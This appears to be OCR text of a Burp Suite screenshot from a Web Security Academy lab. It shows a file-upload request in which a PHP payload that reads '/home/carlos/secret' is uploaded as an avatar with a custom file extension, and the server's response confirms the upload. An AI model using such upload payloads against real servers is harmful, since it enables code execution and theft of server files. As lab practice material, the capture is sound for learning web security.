 Request
Pretty Raw Hex Hackvertor \n
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a69004804d8bba882011f1400a500f6.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeMfw1L0J6ncB1d5t
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a69004804d8bba882011f1400a500f6.web-security-academy.net/my-account?id=wi
ener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryeMfw1L0J6ncB1d5t
24 Content-Disposition: form-data; name="avatar"; filename="payload.newEXT"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryeMfw1L0J6ncB1d5t
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render .. \n
1 HTTP/2 200 OK
2 Date: Fri, 28 Jun 2024 10:55:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/payload.newEXT has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>